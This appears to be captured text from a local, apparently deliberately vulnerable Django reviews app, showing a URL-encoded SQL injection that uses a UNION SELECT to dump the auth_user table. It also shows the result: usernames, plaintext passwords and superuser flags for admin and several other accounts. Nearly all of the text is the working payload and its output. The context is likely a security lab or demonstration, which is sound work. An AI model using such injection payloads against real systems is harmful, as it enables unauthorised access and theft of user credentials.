 Reviews
127.0.0.1:8000/stories/reviews/'%20AND%20'1'%3D'0'%20UNION%20SELECT%20id,%20username,%20password,%20is_superuser%20FROM%20auth_user%20--/
Invitado
Reviews of ' AND '1'='0' UNION SELECT id, username, password, is_superuser FROM auth_user --
User ID Story ID Rate Review Content
1 admin plaintext$$admin 1
2 bob plaintext$$squarepants 0
3 alice plaintext$$redqueen 0
4 patrick plaintext$$asteroid 0
5 user1 plaintext$$1234 0
6 user2 plaintext$$1234 0
7 user3 plaintext$$1234 0
8 user4 plaintext$$1234 0
9 user5 plaintext$$1234 0